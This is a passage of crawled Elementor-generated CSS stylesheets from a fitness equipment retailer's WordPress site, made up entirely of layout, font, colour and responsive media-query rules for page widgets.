);}.elementor-873 .elementor-element.elementor-element-618f847 > .elementor-widget-container{padding:0px 26px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-31e7461:not(.elementor-motion-effects-element-type-background), .elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-873 .elementor-element.elementor-element-31e7461{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-873{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 20px 0px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:11px;}}@media(min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:47.15%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:52.85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:55%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:45%;}}@media(max-width:767px){.elementor-873 .elementor-element.elementor-element-f89cb5b{width:50%;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-ea607d7{width:50%;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d0b298f{width:50%;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-cbd538e{width:50%;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-d00516a{width:50%;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-9d4032f{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-351485b{width:50%;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a{width:50%;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-c737cc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536
body_size: 11708
content:
.elementor-1219 .elementor-element.elementor-element-6d9c5d5 .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-c3cfc91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-1939ea3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1219 .elementor-element.elementor-element-12703fd .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-ca07334{text-align:left;}.elementor-1219 .elementor-element.elementor-element-ca07334 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-eabf1aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-eabf1aa > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1219 .elementor-element.elementor-element-8b37195{text-align:left;}.elementor-1219 .elementor-element.elementor-element-8b37195 img{width:29%;}.elementor-1219 .elementor-element.elementor-element-cc0611e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-cc0611e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-7db3dde{text-align:left;}.elementor-1219 .elementor-element.elementor-element-7db3dde img{width:42%;}.elementor-1219 .elementor-element.elementor-element-b076182{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-b076182 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-a45fecf{text-align:left;}.elementor-1219 .elementor-element.elementor-element-a45fecf img{width:42%;}.elementor-1219 .elementor-element.elementor-element-35c7a32{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-35c7a32 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-f7117f8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-f7117f8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-f7117f8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-92e26aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-92e26aa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c94afa8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-c94afa8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-c94afa8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-df97a0f{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-df97a0f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-12703fd{padding:30px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5:not(.elementor-motion-effects-element-type-background), .elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537
body_size: 7744
content:
.elementor-3070 .elementor-element.elementor-element-7b9896d .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-2fcf6d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-eba0ade > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-e539d27 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-3070 .elementor-element.elementor-element-e539d27 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3070 .elementor-element.elementor-element-e92327c .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-d6616da{text-align:left;}.elementor-3070 .elementor-element.elementor-element-d6616da img{width:60%;}.elementor-3070 .elementor-element.elementor-element-731436e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-731436e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-3070 .elementor-element.elementor-element-84c6ede .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-3070 .elementor-element.elementor-element-92e882c{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-92e882c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-6111e02 